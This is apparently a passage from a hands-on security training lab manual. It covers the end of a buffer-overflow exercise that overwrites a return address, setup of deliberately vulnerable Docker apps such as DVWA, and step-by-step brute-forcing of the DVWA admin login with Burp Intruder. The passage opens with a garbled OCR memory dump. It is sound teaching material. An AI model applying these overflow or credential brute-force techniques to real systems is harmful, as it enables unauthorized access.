| 0804:8050 54 51 64 68 13 00 60 60 13 00 60 60 54 61 60 60 54 81 64 68                                                                                                    | ffff:d418 0000000d4415079 yPA[                                                                                                    |       |                                                                                                    |           |
| 0804:8070 01 00 00 00 01 00 00 00 00 00 00 00 00                                                                                                    | ffff:d420 00000000000000                                                                                                    |       |                                                                                                    |           |
| 0804:8090 00 10 00 00 01 00 00 00 08 0f 00 00 08 9f 04 08                                                                                                    | ffff:d430 f7fec2e000000000 (                                                                                                    |       |                                                                                                    |           |
| 0804:80a0 08 97 04 08 20 01 00 00 24 01 00 00 06 00 00\$\$                                                                                                    | ffff:d438 f7ffd000f7fe6cb0 []1] .[]                                                                                                    |       |                                                                                                    |           |
| 0804:80c0 14 9f 04 08 e8 00 00 00 e8 00 00 00 06 00 00 00                                                                                                    | ffff:d448 080483c100000000                                                                                                    |       |                                                                                                    |           |
| 0804:80d0 04 00 00 00 04 00 00 06 00 68 01 00 00 68 81 04 08h. M                                                                                                    | ffff:d450 00000001080484f7                                                                                                    |       |                                                                                                    |           |
| 0804:8010 04 00 00 00 50 c5 74 64 04 06 00 00 04 86 04 08Pitd                                                                                                    | ffff:d460 f7fe6cb008048580[1]                                                                                                    |       |                                                                                                    |           |
| 0804:8100 04 86 64 08 3C 00 00 00 3C 00 00 00 00 00 00 00<                                                                                                    | ffff:d468 f7ffd920ffffd46c \]]] []                                                                                                    |       |                                                                                                    |           |
| 0804:8120 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | ffff:d478 ffffd5fd000000000                                                                                                    |       |                                                                                                    |           |
| 0804:8140 08 9f 04 08 f8 00 00 52 c5 74 64 08 0f 00 00 08 9f 04 08                                                                                                    | ffff:d488 ffffdc26ffffdc11 .DT6/DD                                                                                                    |       |                                                                                                    |           |
| 0804:8150 01 00 00 00 2f 6c 69 62 2f 6c 64 2d 6c 69 6e 75/lib/ld-linu                                                                                                    | ffff:d490 ffffdc45ffffdc31 100E000                                                                                                    |       |                                                                                                    |           |
| 0804:0100 /0 22 /3 67 22 32 00 00 04 00 00 00 10 00 00 0 x.so.2                                                                                                    | ffff:d4a0_ffffdc92ffffdc84DTL.DD                                                                                                    |       |                                                                                                    |           |
| 0804:8180 06 00 00 01 18 00 00 04 00 00 01 4 00 00 00                                                                                                    | ffff:d4a8 ffffdcadffffdca3 []]]]]]]]                                                                                                    |       |                                                                                                    |           |
| 0804:0190 03 00 00 047 40 55 00 30 42 85 00 05 02 20 0MJ.0B.[[], "[]<br>0804:81a0 0f 44 a4 fe 68 ca 5a 41 19 ce 15 93 02 00 00 00 .D[T]h[ZA.[]                                                                                                    | ffff:d4b8 ffffdcfaffffdc3 DD DD                                                                                                    |       |                                                                                                    |           |
| 0804:8150 06 00 00 01 00 00 05 00 00 00 00 20 00 20                                                                                                    | ffff:d4c0 ffffdd20ffffdd0d 🛄 🛄                                                                                                    |       |                                                                                                    |           |
| 0804:31:00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | <pre>fff:d4d0 ffffdda4ffffdd35 500r00</pre>                                                                                                    |       |                                                                                                    |           |
|                                                                                                    | ffff:d4d8 ffffddcdffffddc9 mmmm                                                                                                    | -     | and the stand and the stand and a stand and a stand and a stand and a stand and a stand and a stand and a stand |           |

7. Use the following python script to print 32 character A's and followed by the "secretFunction" address you saw earlier (in reverse) - "\x9d\x84\x04\x08"



8. Congratulations! You were able to exploit the buffer overflow and performed code execution!!!

## Introduction to Web Application Hacking

#### **Docker Containers**

All of the vulnerable servers are running in Docker containers. The Docker service is **not started at boot time.** This is to prevent the vulnerable applications to be exposed by default. Please use the following command to start it:

service docker start

The following are all the Docker containers included in the WebSploit VM:



WebSploit VM Details

To obtain the status of each docker container use the sudo docker ps command. If they are not started, you can use the start\_vulnerables.sh script (located under the root home directory) to start all of the containers:

| root@kali:~# ./start_vulnerables.sh                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>Starting Vulnerable Docker Containers Author: Omar Santos The following are the vulnerable applications included: - Hackazon (running on port 80) - WebGoat (running on port 6661) - Juice Shop ((running on port 6662) - Damn Vulnerable Web Application (DVWA) - (running on port 6663) - Mutillidae 2 (running on port 6664) starting dvwa</pre> |
| dvwa                                                                                                    |
| starting webgoat                                                                                                    |
| webgoat                                                                                                    |
| starting nackazon                                                                                                    |
| <pre> starting mutillidae_2 mutillidae_2 starting juice-shop juice-shop</pre>                                                                                                    |

Tip: Watch Overview of Web Applications for Security Professionals

## Exercise 3.1: Authentication and Session Management Vulnerabilities

Tip: You can obtain more information about the procedures described in this section at: <a href="https://h4cker.org/go/webapp\_exploits">https://h4cker.org/go/webapp\_exploits</a> and at the Web Apps video course at: <a href="https://https://h4cker.org/webapps">https://h4cker.org/go/webapp\_exploits</a> and at the Web Apps

An attacker can bypass authentication in vulnerable systems via several methods. The following are the most common ways that you can take advantage of authentication-based vulnerabilities in an affected system:

- Credential brute forcing
- Session hijacking
- Redirect
- Default credentials
- Weak credentials
- Kerberos exploits

• Malpractices in OAuth/OAuth2, SAML, OpenID implementations

A large number of web applications keep track of information about each user for the duration of the web transactions. Several web applications have the ability to establish variables like access rights and localization settings and many others. These variables apply to each and every interaction a user has with the web application for the duration of the session.

## Exercise 3.2: Fingerprinting the Web Framework and Programming Language used in the Backend

 In this exercise you will try to determine what type of programming language and backend infrastructure is used by looking at **sessions IDs**. However, first you need to configure your browser to send traffic to the proxy (you can use Burp Suite or OWASP ZAP). Navigate to **Preferences**:



2. Then navigate to **Advanced > Network > Settings**.



3. Configure the proxy as shown below. Make sure that the "No proxy for" box does not have any entry on it.

| General [                     | Data Choices Net                       | work Update                                        | Certificates            |                |      |    |
|-------------------------------|----------------------------------------|----------------------------------------------------|-------------------------|----------------|------|----|
|                               |                                        | Conne                                              | ection Settings         |                | _    |    |
| Connection<br>Configure how F | Configure Proxies                      | to Access the Inter                                | net                     |                |      |    |
| Cached Web C                  | Auto-detect pr                         | oxy settings for this                              | net <u>w</u> ork        |                |      |    |
| our web conter                | Use system pro                         | oxy settings                                       |                         |                |      |    |
| Override aut                  | Manual proxy c                         | onfiguration:                                      |                         |                |      |    |
| Limit cache                   | HTTP Proxy:                            | 127.0.0.1                                          |                         | Port:          | 8080 | •  |
| )ffline Web C                 |                                        | ✓ Use this proxy s                                 | erver for all protocols |                |      |    |
| our application               | SS <u>L</u> Proxy:                     | 127.0.0.1                                          |                         | Port:          | 8080 |    |
| ✓ Tell me whe                 | ETP Proxy:                             | 127.0.0.1                                          |                         | Po <u>r</u> t: | 8080 |    |
| The following w               | SOCKS Host:                            | 127.0.0.1                                          |                         | Port:          | 8080 |    |
|                               | <u>N</u> o Proxy for:                  | SOC <u>K</u> S v4                                  | SOCKS <u>v</u> 5        |                |      |    |
|                               | Example: .mozi                         | lla.org, .net.nz, 192.                             | 168.1.0/24              |                |      |    |
|                               | Automatic prox                         | y configuration URL:                               |                         |                |      |    |
|                               |                                        |                                                    |                         |                | Relo | ad |
|                               | Do not prompt<br>Proxy <u>D</u> NS whe | for authent <u>i</u> cation if<br>n using SOCKS v5 | password is saved       |                |      |    |

4. Once you configure the proxy navigate to the **Damn Vulnerable Web App (DVWA)** <u>http://127.0.0.1:6663</u>. You may need to **Create/Reset** the Database.



- 5. When you are asked for a password use admin / password.
- Once you login to DVWA, launch Burp, navigate to Proxy > Intercept and turn on Intercept.

| Targe  | t Proxy  | Spider  | Scanner  | Intruder   | Repeater | Sequencer  | Decoder | Comparer | Extender | Proje |
|--------|----------|---------|----------|------------|----------|------------|---------|----------|----------|-------|
| Interc | ept HTTP | history | WebSocke | ts history | Options  |            |         |          |          |       |
| 1/250  | country. |         |          | <u></u>    |          | 1120122000 |         |          |          |       |
| Fo     | rward    | Dr      | op       | Intercept  | t is on  | Action     |         |          |          |       |

7. Go back to DVWA and navigate to Brute Force, while capturing the requests and responses. Identify the session ID and write down the web framework and programming language used by the application below:

Answer: \_\_\_\_\_

- 8. Familiarize yourself with **Burp**, as we will be using it extensively throughout the course. Click through each of the message editor tabs (Raw, Headers, etc.) to see the different ways of analyzing the message.
- Click the "Forward" button to send the request to the server. In most cases, your browser will make more than one request in order to display the page (for images, etc.). Look at each subsequent request and then forward it to the server. When there are no more requests to forward, your browser should have finished loading the URL you requested.
- 10. You can go to the Proxy History tab. This contains a table of all HTTP messages that have passed through the Proxy. Select an item in the table, and look at the HTTP messages in the request and response tabs. If you select the item that you modified, you will see separate tabs for the original and modified requests.
- 11. Click on a column header in the Proxy history. This sorts the contents of the table according to that column. Click the same header again to reverse-sort on that column, and again to clear the sorting and show items in the default order. Try this for different columns.
- 12. Within the history table, click on a cell in the leftmost column, and choose a color from the drop-down menu. This will highlight that row in the selected color. In another row, double-click within the Comment column and type a comment. You can use highlights and comments to annotate the history and identify interesting items.

#### Exercise 3.3: Brute Forcing the Application

1. In this exercise you will try to bruteforce the admin password. This is a very simple example and should not take you more than 2-3 minutes. Set the DVWA Security Level to low, as shown below:



2. Navigate to DVWA and Brute Force again and type admin and any password.

| _                                                                                        |                                     | Vulnera                                                           | ibility: Brute Force :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox                                                                                                    |   |
|------------------------------------------------------------------------------------------|-------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
|                                                                                          | WebSploit × 🔿                       | Connecting ×                                                      | 🗱 Preferences 🗙 🕂                                                                                                    |   |
| START                                                                                    | ④ ⑦ ₽   127.0.0.1:6663/vulnerabilit | ties/brute/#                                                      | El X Q. Search                                                                                                    | ☆ |
|                                                                                          |                                     |                                                                   | DYWA                                                                                                    |   |
| Burp Intruder Repeater Window Help                                                       |                                     |                                                                   | Vulnerability: Brute Force                                                                                                    |   |
| intercept HTTP history WebSockets history Options                                        |                                     | Instructions                                                      |                                                                                                    | 1 |
| Request to http://127.0.0.1:6663                                                         |                                     | Setup / Reset DB                                                  | Login                                                                                                    |   |
| Forward Drop Intercept is on                                                             |                                     | Brute Force                                                       | admin                                                                                                    |   |
| Raw Params Headers Hex                                                                   |                                     | Command Injection                                                 | Password:                                                                                                    |   |
| POST /vulnerabilities/brute/ HTTP/1.1<br>Host: 127.0.0.1:6663                            |                                     | CSRF                                                              | ••••••                                                                                                    |   |
| Accept: text/html,application/xhtml+xml,application/xm<br>Accept-Language: en-US.en:=0.5 | e<br>l                              | File Inclusion                                                    | Login                                                                                                    |   |
| Accept-Encoding: gzip, deflate<br>Referer: http://127.0.0.1:6663/vulnerabilities/brute/  |                                     | Insecure CAPTCHA                                                  | Hearnana and/or parsward incorrect                                                                                                    |   |
| Cookie: PHPSESSID=scje2709tdu7n658jdeki8e221; security-<br>Connection: close             |                                     | SQL Injection                                                     | Alternative, the account has been locked because of too many failed logins.                                                                                                    |   |
| Content-Type: application/x-www-form-urlencoded<br>Content-Length: 92                    |                                     | SQL Injection (Blind)                                             | If this is the case, please try again in 15 minutes.                                                                                                    |   |
| username=admin&password=asdasdfassdf&Login=Login&user_                                   | t                                   | XSS (Reflected)<br>XSS (Stored)                                   | More Information                                                                                                    | 1 |
|                                                                                          |                                     | DVWA Security                                                     | https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)     http://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)                                                       |   |
|                                                                                          |                                     | PHP Info                                                          | <ul> <li>http://www.synantec.com/comedia clesspassword-chackers-maining-security-our-password</li> <li>http://www.siliychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html</li> </ul> |   |
|                                                                                          |                                     | About                                                             |                                                                                                    |   |
|                                                                                          |                                     | Logout                                                            |                                                                                                    |   |
|                                                                                          |                                     | Username: admin<br>Security Level: impossible<br>PHPIDS: disabled | View Source View Help                                                                                                    | 2 |

3. Go back to Burp and right click on the Intercept window and select "Send to Intruder".

| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |                  |              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|--------------|
| Target Proxy Spider Scanner Intruder Repeater Sequ                                                                                                    |                                                                                                    |                  |              |
|                                                                                                    | encer Decoder Comparer Extender                                                                                                    | Project options  | User options |
| Intercept HTTP history WebSockets history Options                                                                                                    |                                                                                                    |                  |              |
| Request to http://127.0.0.1:6663                                                                                                    |                                                                                                    |                  |              |
| Forward Drop Intercept is on Act                                                                                                    | ion                                                                                                    |                  |              |
| Raw Params Headers Hex                                                                                                    |                                                                                                    |                  |              |
| <pre>POST /vulnerabilities/brute/ HTTP/1.1<br/>Host: 127.0.0.1:6663<br/>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Geck<br/>Accept: text/html.application/xhtml-xml.application/xml;q<br/>Accept-Language: en:US.en;q=0.5<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://127.0.0.1:6663/vulnerabilities/brute/<br/>Cookie: PHPSESID=scje2709tdu7n658jdeki8e221; security=im<br/>Connection: close<br/>Uparade-Insecure-Reauests: 1</pre> | b/20100101 Firefox/52.0<br>⊕.9,*/*;q=0.8<br>possible                                                                                        |                  |              |
| Content-Type: application/x-www-form-urlencoded                                                                                                    | Send to Spider                                                                                                    |                  |              |
| username=admin&password=asdasdfassdf&Login=Login&user_tok                                                                                                    | Do an active scan<br>Send to Intruder<br>Send to Repeater<br>Send to Sequencer<br>Send to Comparer<br>Send to Decoder<br>Request in browser | Ctrl+I<br>Ctrl+R |              |
|                                                                                                    | Engagement tools [Pro version only]                                                                                                    | •                |              |
|                                                                                                    | Change request method<br>Change body encoding<br>Copy URL<br>Copy as curl command<br>Copy to file<br>Paste from file<br>Save Item           |                  |              |
|                                                                                                    | Don't intercept requests                                                                                                    | •                |              |
|                                                                                                    | Convert coloction                                                                                                    | •                |              |
|                                                                                                    | URL-encode as you type                                                                                                    | F                |              |
|                                                                                                    | Cut                                                                                                    | Ctrl+X           |              |
|                                                                                                    | Сору                                                                                                    | Ctrl+C           |              |
|                                                                                                    | Paste                                                                                                    | Ctrl+V           |              |
|                                                                                                    | Message editor help<br>Proxy interception help                                                                                              |                  |              |

4. Navigate to Intruder > Positions and click on the Clear button.



5. We can brute force any elements, but for this simple example we will just brute force the password.

| Tar | rget Positions Payloads Options                                                                                                    |                                       |
|-----|----------------------------------------------------------------------------------------------------|---------------------------------------|
|     | rget Positions Payloads Options Payload Positions Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details. Attack type: Sniper  GET /vulnerabilities/brute/?username=adminSpassword=5sadfsadfsdsfdsfdsfdsfdsfdsfdsfdsfdsfdsfdsfdsfd | Add §<br>Clear §<br>Auto §<br>Refresh |
|     | input field                                                                                                    |                                       |

6. Navigate to **Payloads**. Due to the lack of time of this "*intense*" introduction class, we will just use a simple list and cheat a little. In the real world, you can use *wordlists*.

| Target Proxy Spi                                                                 | ider Scanner                                                                         | Intruder                      | Repeater                   | Sequencer      | Decoder      | Comparer        | Extender     | Designate anti-       | Y               | C        |          |
|----------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|-------------------------------|----------------------------|----------------|--------------|-----------------|--------------|-----------------------|-----------------|----------|----------|
| 5                                                                                |                                                                                      |                               |                            |                | Decouer      | comparer        | Extender     | Project options       | User options    | Alerts   |          |
|                                                                                  |                                                                                      |                               |                            |                |              |                 |              |                       |                 |          |          |
| Target Positions                                                                 | Payloads Opti                                                                        | ions                          |                            |                |              |                 |              |                       |                 |          |          |
| Payload Sets                                                                     |                                                                                      |                               |                            |                |              |                 |              |                       |                 |          |          |
| You can define o<br>each payload typ                                             | ne or more payl<br>pe can be custon                                                  | load sets. T<br>nized in diff | he number o<br>erent ways. | of payload set | ts depends o | on the attack i | type defined | l in the Positions ta | ab. Various pay | oad type | s are av |
| Payload set:                                                                     | 1                                                                                    | T                             | Payload o                  | ount: 5        |              |                 |              |                       |                 |          |          |
| Payload type:                                                                    | Simple list                                                                          | •                             | Request                    | count: 5       |              |                 |              |                       |                 |          |          |
| Payload Opti<br>This payload typ<br>Paste<br>Load Remove Clear Add Add from list | e lets you config<br>est<br>est<br>sest23<br>omarsucks<br>uuronsucksmore<br>aassword | list]<br>Jure a simp          | ie list of strir           | ngs that are u | sed as payl  | add<br>af       | ew<br>vord   | is Istr               | ings            |          |          |

**Note**: You can only use wordlists in the Pro version of Burp; however, you can use the OWASP Zed Attack Proxy (ZAP) to also perform this task. As described by OWASP, the OWASP Zed Attack Proxy (ZAP) "is one of the world's most popular free security tools and is actively maintained by hundreds of international volunteers." Many offensive and defensive security engineers around the world use ZAP, which not only provides web vulnerability scanning capabilities but also can be used as a sophisticated web proxy. ZAP comes with an API and also can be used as a fuzzer. You can download and obtain more information about OWASP's ZAP from

<u>https://www.owasp.org/index.php/OWASP\_Zed\_Attack\_Proxy\_Project</u>. You will see other examples using ZAP later in the course.

